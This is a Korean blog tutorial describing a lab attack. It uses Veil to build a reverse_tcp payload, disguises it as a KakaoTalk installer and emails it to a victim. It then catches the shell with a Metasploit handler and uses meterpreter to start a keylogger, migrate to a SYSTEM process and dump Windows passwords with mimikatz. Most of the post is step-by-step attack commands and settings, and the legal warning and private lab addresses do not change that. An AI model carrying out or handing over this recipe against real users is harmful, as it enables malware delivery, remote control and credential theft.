Veil을 이용한 reverse_tcp 악성코드 제작 및 배포(사회공학적 기법)

이번 글에서는 Veil을 이용해 악성코드를 이용한 공격을 실습해보고자 한다. 매번 말하는 것이지만 실제 서버나 개인에게 공격을 하는 경우 법적 처벌을 받게 될 것이다. 실습환경을 구성해서 안전하게 실습하길 바란다.

[악성코드 공격 시나리오]

1) 공격자는 악성코드를 제작한 후 실제 프로그램과 같이 만들어서 희생자가 악성코드에 감염되도록 유도한다.

2) 감염이 된 이후 희생자의 개인 정보 및 중요 정보를 탈취한다.

[환경구성]

| OS | IP | |

| 공격자(Attacker) | Kali Linux 2019 | 192.168.0.130 |

| 희생자(Victim) | Windows7 | 192.168.0.128 |

[공격 진행]

먼저 Veil.py를 실행시키고 Veil 안에서 python으로 작성된 rev_tcp를 선택한다. use -> 1, list -> 28

이후 set LHOST와 set LPORT를 이용해 조건에 맞는 포트와 주소로 변경한 후 generate 명령을 입력한다.

이후 파일 이름을 설정하고 Python이 설치되지 않은 상태에서 Python먼저 설치 후 실행할 수 있게 할 것인지 선택한다.

제작이 완료되면 소스코드와 Metasploit Resource file이 나온다. 이후 제작된 exe파일을 찾아서 zip으로 압축시킨다. 이후 아이콘을 변경하고 메일을 통해 희생자에게 전송한다.

희생자 PC에서 메일을 확인해서 Kakao.setup 파일을 실행하면 악성코드에 감염된다.

감염되기 전 공격자는 msfconsole -r /var/lib/veil/output/handlers/Kakao_setup.exe.rc을 입력해서 handler를 실행한다. 이후 연결되면 meterpreter를 여러 가지 명령어를 입력한다.

먼저 키로거를 시작하기 위해 keyscan_start 입력하고, 이후 권한 상승을 위해 ps -S svchost.exe 시스템 권한 프로그램을 탐색한다. 이 필 자는 PID 2468 을 선택해서 migrate를 했다.



SYSTEM 권한으로 상승했다. 이제 mimikatz를 이용해 windows 계정을 탈취해보고자 한다.

load mimikatz -> kerberos를 입력하자. 계정 ID와 password가 노출되는 것을 확인하였다. 이를 통해 공격에 성공했다.

'시나리오 모의해킹' 카테고리의 다른 글

| Log4Shell 취약점 실습 및 대응방안 (0) | 2023.03.28 |

|---|---|

| ARP Spoofing을 이용한 모의해킹 네트워크 공격 시나리오 (2) | 2022.09.18 |